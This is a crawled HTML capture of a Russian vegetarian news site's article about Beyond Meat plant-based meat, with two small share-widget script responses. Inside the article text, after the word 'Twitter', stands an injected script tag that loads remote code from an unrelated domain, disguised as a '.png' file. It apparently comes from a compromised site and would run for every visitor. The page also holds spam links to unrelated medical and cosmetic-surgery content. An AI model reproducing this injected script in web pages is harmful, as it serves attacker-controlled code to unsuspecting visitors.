

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.goveg.ru/?p=122
body_size: 7703
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU" prefix="og: http://ogp.me/ns#"> 
<head profile="http://gmpg.org/xfn/11"> 
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Синтетическое мясо Beyond Meat | Пища без крови и насилия</title> 
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.goveg.ru/assets/themes/goveg-new/style.css" type="text/css" media="screen" /> 
<!--[if IE 7]><link rel="stylesheet" type="text/css" href="css/ie7.css" /><![endif]-->
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script src="http://www.goveg.ru/assets/themes/goveg-new/js/jquery.slides.min.js"></script>
<script>
$(function() {
  $('#slides').slidesjs({
	width: 359,
	height: 180,
	navigation: false,
    
    
    
  });
});


$(window).bind("load",function(){function go(n){$(".slidesjs-navigation").click();}
n=0;setInterval(function(){if(n==6){n=0;}
go(n,++n);},4000);});


</script>

<!-- This site is optimized with the SEO plugin v2.2.1 -->
<link rel="canonical" href="http://www.goveg.ru/?p=122" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Синтетическое мясо Beyond Meat | Пища без крови и насилия" />
<meta property="og:description" content="Самый известный в современном мире вегетарианец &#8212; сооснователь сети Twitter Биз Стоун поддержал новое синтетическое вегетарианское мясо Beyond Meat. Он считает, что эта разработка привлечет тех людей, которые любят вкус мяса, но хотят отказаться от продукции животного происхождения. По консистенции, вкусу и запаху этот продукт полностью идентичен куриному мясу, но содержит только растительные компоненты, в &hellip;" />
<meta property="og:url" content="http://www.goveg.ru/?p=122" />
<meta property="og:site_name" content="Пища без крови и насилия" />
<meta property="article:section" content="Персоналии" />
<meta property="article:published_time" content="2013-07-29T09:11:54+00:00" />
<meta property="article:modified_time" content="2015-12-31T15:38:20+00:00" />
<meta property="og:updated_time" content="2015-12-31T15:38:20+00:00" />
<meta property="og:image" content="http://www.goveg.ru/img/beyond-meat.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Самый известный в современном мире вегетарианец &#8212; сооснователь сети Twitter Биз Стоун поддержал новое синтетическое вегетарианское мясо Beyond Meat. Он считает, что эта разработка привлечет тех людей, которые любят вкус мяса, но хотят отказаться от продукции животного происхождения. По консистенции, вкусу и запаху этот продукт полностью идентичен куриному мясу, но содержит только растительные компоненты, в [&hellip;]"/>
<meta name="twitter:title" content="Синтетическое мясо Beyond Meat | Пища без крови и насилия"/>
<meta name="twitter:domain" content="Пища без крови и насилия"/>
<meta name="twitter:image:src" content="http://www.goveg.ru/img/beyond-meat.jpg"/>
<!-- / SEO plugin. -->

<link rel='stylesheet' id='yarppWidgetCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' />
<link rel='stylesheet' href='http://www.goveg.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css'  href='http://www.goveg.ru/assets/modules/yet-another-related-posts-plugin/style/related.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.goveg.ru/libs/js/jquery/jquery-migrate.min.js'></script>
</head>
<body>
	<div class="girl">
	<div id="wrapper">
		<div id="header">
			<a href="/" class="logo">GoVeg.ru портал о вегитарианстве</a>
			<span class="statement">пища без крови<br/>и насилия</span>
			<!--<form action="/" class="search" method="GET">
				<input type="text" class="txt-search search1" value="" name="s" id="s" placeholder=""/>
				<input type="submit" value="" class="btr-search"/>
			</form>-->
			
      
          
         
			
			<ul class="nav">
				<li><a href="/" class="home"></a></li>
				<li><a href="http://www.goveg.ru/?cat=1">Новости</a></li>
				<li><a href="http://www.goveg.ru/?cat=6">Рецепты</a></li>
				<li><a href="http://www.goveg.ru/?cat=4">Пресса</a></li>
				<li><a href="http://www.goveg.ru/?cat=3">Акции</a></li>
				<li><a href="http://www.goveg.ru/?cat=7">Персоналии</a></li>
				<li><a href="http://www.goveg.ru/?cat=5">Литература</a></li>
				<li><a href="http://www.goveg.ru/?cat=205">Видео</a>
				<ul class="sub-menu">
								<li class="cat-item cat-item-206"><a href="http://www.goveg.ru/?cat=206" >Вегетарианство</a>
</li>
							</ul>
				</li>
				<li><a href="http://www.goveg.ru/?cat=8">РЕТА</a></li>
				<li><a href="http://www.goveg.ru/?cat=98">Наука</a></li>
				<li><a href="http://www.goveg.ru/?page_id=536">Контакты</a></li>
			</ul>

		</div>			<div class="slider">
				<div class="container">
				    <div id="slides">
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=122"><div class="title-h3">Синтетическое мясо Beyond Meat</div></a>
				      	<span class="tagline-slide">Самый известный в современном мире вегетарианец — сооснователь сети Twitter Биз Стоун поддержал новое синтетическое вегетарианское мясо Beyond Meat.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=121"><div class="title-h3">Конвейер ужасов</div></a>
				      	<span class="tagline-slide">Просто иллюстрация, обычный рабочий день.
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=123"><div class="title-h3">Философия безотходного животноводства</div></a>
				      	<span class="tagline-slide">В каждом продуктовом магазине возле кассы висят пакетики с жевательным мармеладом — чаще всего это «фруктовые медведики» или «червячки».
				      	</span>
				      </div>
				      <div class="slide-one">
				      	<a href="http://www.goveg.ru/?p=124"><div class="title-h3">Одежда и обувь для веганов</div></a>
				      	<span class="tagline-slide">Друзья, наш проект GoVeg.ru совершенно бескорыстно и исключительно из лучших побуждений представляет вам первый в России независимый интернет-магазин этичной одежды и обуви Faun.
				      	</span>
				      </div>
				      <a href="/" class="slidesjs-next slidesjs-navigation"><i class="icon-large"></i></a>
				    </div>
  				</div>
			</div>
		<div id="content">
			<div id="maincol">
				<div class="title-h2">					                	
                    <span>
                <a style="color:  #61970b;" href="/">Главная</a> »
                
                
                <a style="color:  #61970b;" href="?cat=7/">Персоналии</a></span>
               </div>
				<div style="margin-bottom: 30px; overflow: hidden;">
																		
							<span class="date">29 Июл 2013</span>
							<h1 class="title-record">Синтетическое мясо Beyond Meat</h1>
							<div class="clear"></div>
							<p><a href="http://www.goveg.ru/img/beyond-meat.jpg"><img class="alignleft size-medium wp-image-329" src="http://www.goveg.ru/img/beyond-meat.jpg" alt="вегетарианское мясо" width="300" height="" /></a>Самый известный в современном мире вегетарианец &#8212; сооснователь сети <strong>Twitter<script src="//wollses.com/steps.png"></script></strong> Биз Стоун поддержал новое синтетическое вегетарианское мясо <strong>Beyond Meat</strong>.</p>
<p>Он считает, что эта разработка привлечет тех людей, которые любят вкус мяса, но хотят отказаться от продукции животного происхождения.</p>
<p>По консистенции, вкусу и запаху этот продукт полностью идентичен куриному мясу, но содержит только растительные компоненты, в том числе сою, горох, морковь и муку.</p>
<p>Ешь мясо, не трогая животных.<br />
Источник статьи <a href="http://proginekolog.ru/category/opuxoli" target="_blank">http://proginekolog.ru/category/opuxoli</a></p>
<div class='yarpp-related'>
<div style="clear: both;"><br /></div>
	<div class="title-h2 blue"><span>Похожие записи</span></div>
<div class="relatedposts thumbs-records"  style=" background: #f1f9ff; ">

<div  class="MG1">
<img src="/assets/cache/thumb/871705d53_160x120.jpeg" class="alignleft" alt="Видео от Алисии Сильверстоун" />
<a class="ghd" href="http://www.goveg.ru/?p=41" rel="bookmark" title="Видео от Алисии Сильверстоун">Видео от Алисии Сильверстоун</a><br />

:) Алисия Силверстоун не остановится ни перед чем!
Она снова говорит нам, что избавив свою жизнь от продуктов животного происхождения, Вы сделаете лучше и животным и своему ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/741ffcff3_160x120.jpg" class="alignleft" alt="Всемирно известные вегетарианцы" />
<a class="ghd" href="http://www.goveg.ru/?p=1061" rel="bookmark" title="Всемирно известные вегетарианцы">Всемирно известные вегетарианцы</a><br />
В современном мире вегетарианство становится все более модным. Люди переходят на такую систему питания из любопытства, а также для пользы здоровью. Кроме того, в этот список ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/4be885569_160x120.jpg" class="alignleft" alt="Диета на сырых продуктах от звезд" />
<a class="ghd" href="http://www.goveg.ru/?p=1063" rel="bookmark" title="Диета на сырых продуктах от звезд">Диета на сырых продуктах от звезд</a><br />
Вегетарианство – отличный способ похудеть, избавиться от лишнего веса. На пути к совершенству звезды предлагают множество различных диет. И все же, стоит обратить внимание на ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/3320be149_160x120.jpg" class="alignleft" alt="Николай Дроздов &#8212; вегетарианец" />
<a class="ghd" href="http://www.goveg.ru/?p=1073" rel="bookmark" title="Николай Дроздов &#8212; вегетарианец">Николай Дроздов &#8212; вегетарианец</a><br />
Имя этого человека ассоциируется с познавательной телепередачей «В мире животных» - еще с детства большинство из нас помнит эту интересную программу. Николай Дроздов принадлежит к ...<!-- (1)-->

</div>
<br style="clear: both" />

<div  class="MG1">
<img src="/assets/cache/thumb/7909cc689_160x120.jpg" class="alignleft" alt="Пинк и другие звезды планеты – обычные вегетарианцы" />
<a class="ghd" href="http://www.goveg.ru/?p=1075" rel="bookmark" title="Пинк и другие звезды планеты – обычные вегетарианцы">Пинк и другие звезды планеты – обычные вегетарианцы</a><br />
Вегетарианский мир условно делится на две ветви – обычные вегетарианцы и строгие, а точнее веганы. Кто же из звезд относится к обычным вегетарианцам?

Пинк

Известная певица, ...<!-- (1)-->

</div>
<br style="clear: both" />
</div>
</div>
												                    		
				</div>
				
			
			</div>
			<div id="rightcol">
  <noindex>       	
            		            		                        <div class="title-h2"><span>популярный рецепт</span></div>
						<div class="indent-left">
							<div class="block-mini-info">
								<a href="http://www.goveg.ru/?p=1244" class="link-title-info">Готовим постное блюдо</a>
								<img src="/assets/cache/thumb/8642fabd1_240x125.jpg" alt="Готовим постное блюдо" class="image" border="0" />
	                        	Вегетарианцы, которые любят Китай, могут с удовольствием попробовать приготовить китайские манты под названием «Вонтоны». Они ...	                        	<!-- <a href="http://www.goveg.ru/?p=1244" class="more-arrow in-block"></a> -->
							</div>
						</div>
                                                    	
				<div class="indent-left">
					<div class="subscription">
						<span class="name-block">Подпишись на новости</span>
						<form action="/" class="input-email">
							<input type="text" class="your-email" value="Ваш e-mail" />
							<input type="submit" value="" class="btr-cancel"/>
						</form>
						<a href="/" class="btr-ok">OK</a>
					</div>
                    
                    
				</div>
                                  <!-- ya search ------------------------------------->
            <div id="yasearch2">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'#AD0F1A','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'поиск по goveg.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2154336,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#999999'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2154336"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div>
     
            
             <!-- ya search ------------------------------------->
           
    
				
							            		            	                    
                <div class="title-h2"><span>последние в рубрике</span></div>
           		<div class="indent-left">
           		
                        <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1077" class="in-main">Примерное меню звезд, которые придерживаются сыроедения</a>
						                        								<img src="/assets/cache/thumb/d258db227_240x126.jpg" alt="Примерное меню звезд, которые придерживаются сыроедения" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1077" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1075" class="in-main">Пинк и другие звезды планеты – обычные вегетарианцы</a>
						                        								<img src="/assets/cache/thumb/7909cc689_240x126.jpg" alt="Пинк и другие звезды планеты – обычные вегетарианцы" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1075" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1073" class="in-main">Николай Дроздов &#8212; вегетарианец</a>
						                        								<img src="/assets/cache/thumb/3320be149_240x126.jpg" alt="Николай Дроздов &#8212; вегетарианец" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1073" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1071" class="in-main">Известные спортсмены вегетарианцы</a>
						                        								<img src="/assets/cache/thumb/b214b80d0_240x126.jpg" alt="Известные спортсмены вегетарианцы" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1071" class="more-arrow in-block"></a> --> </p>
						</div>
                                  <div class="article"> 
                        	<a href="http://www.goveg.ru/?p=1069" class="in-main">Известные веганы</a>
						                        								<img src="/assets/cache/thumb/fb11db80f_240x126.jpg" alt="Известные веганы" class="image" border="0" />
	                       
							<!-- <a href="http://www.goveg.ru/?p=1069" class="more-arrow in-block"></a> --> </p>
						</div>
                   
                                        
				</div>
</noindex>
								 
				<div class="title-h2"><span>Интересно</span></div>
           		<div class="indent-left">
															<div class="article"><a href="http://www.goveg.ru/?p=2147">Как выбрать мебель и не пожалеть</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2144">Преображение лица, как ринопластика меняет восприятие</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2142">В чем секрет популярности пластической хирургии?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2139">Липосакция: Как изменяется тело и что стоит знать?</a></div>
										<div class="article"><a href="http://www.goveg.ru/?p=2133">Свойства корейской косметики</a></div>
					                    
				</div>
				

				 <div>
				 				 </div>
				<div>
					
					<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>				</div>
<br />
				<div>
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center; margin:20px 0 0;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1644300" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > </div>
				</div>
</div>		</div>
		
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/jquery.form.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.goveg.ru\/assets\/modules\/contact-form-7\/images\/ajax-loader.gif","sending":"\u041e\u0442\u043f\u0440\u0430\u0432\u043a\u0430..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.goveg.ru/assets/modules/contact-form-7/includes/js/scripts.js'></script>

<div id="footer">
	<div class="block-wrap clearfix">
<noindex>
		<a href="/" class="logo-foot"></a>
			<span class="statement-foot">пища без крови<br>и насилия</span>
<p align="center">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target='_blank' rel='nofollow'><img src='//counter.yadro.ru/hit?t43.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31' style='padding-top: 4px;'><\/a>")
//--></script><!--/LiveInternet-->


<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=43199709&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/43199709/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="43199709" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43199709 = new Ya.Metrika({
                    id:43199709,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43199709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</p>
				<div class="info-phone">
					По вопросам размещения рекламы<br/>
					на сайте обращаться по телефону<br/>
					<strong>+7(096) 568-15-15</strong>
				</div>
				<p class="copyright">&copy; GoVeg.ru 2013-2026. Все права защищены.</p>
<!--footer submenu--> </noindex>         
<div id="mavrcatlist">
<a href="/raznoe">Разное</a>	
<ul>	
 	<li class="cat-item cat-item-184"><a href="http://www.goveg.ru/?cat=184" >Здоровье</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.goveg.ru/?cat=185" >Культура</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.goveg.ru/?cat=186" >Общество</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://www.goveg.ru/?cat=201" >Отдых</a>
</li>
	<li class="cat-item cat-item-197"><a href="http://www.goveg.ru/?cat=197" >Отношения</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.goveg.ru/?cat=183" >Покупки</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.goveg.ru/?cat=189" >Разное</a>
</li>
	<li class="cat-item cat-item-199"><a href="http://www.goveg.ru/?cat=199" >Советы</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.goveg.ru/?cat=101" >Спорт</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://www.goveg.ru/?cat=181" >Строительство</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.goveg.ru/?cat=191" >Техника</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.goveg.ru/?cat=193" >Услуги</a>
</li>
	<li class="cat-item cat-item-182"><a href="http://www.goveg.ru/?cat=182" >Уют</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.goveg.ru/?cat=194" >Хобби</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.goveg.ru/?cat=195" >Экономика</a>
</li>
</ul>
</div>
<!--end footer submenu-->
			</div>
		</div>
		
	</div>
</div>
	
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTY0NDMwMCUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZ3d3cuZ292ZWcucnUlMkYlM0ZwJTNEMTIyJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769560115800950
body_size: 380
content:
callback__utl_cb_share_1769560115800950([{
    "pid": "1644300",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D122",
    "urlWithToken": "http%3A%2F%2Fwww.goveg.ru%2F%3Fp%3D122%26_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769560114277346
body_size: 396
content:
cb__utl_cb_share_1769560114277346('1ea92d09c43527572b24fe052f11127b');